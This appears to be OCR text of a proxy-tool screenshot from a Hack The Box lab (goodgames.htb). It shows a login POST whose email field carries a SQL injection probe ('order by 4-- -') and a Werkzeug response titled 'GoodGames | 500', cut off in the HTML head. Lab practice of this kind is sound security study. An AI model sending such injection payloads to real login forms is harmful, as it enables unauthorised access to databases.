 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, brR
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email=admin%40admin.com' order by 4-- -&password=admin
Inyeccion SQL
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 01:27:43 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 9267
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | 500
</title>
19
20 <meta name="description" content="GoodGames - Bootstrap template
for communities and games store">
21 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
22 <meta name="author" content="_nK">
23
24 <link rel="icon" type="image/png" href="
static/images/favicon.png">
25
26 <meta name="viewport" content="width=device-width,
initial-scale=1">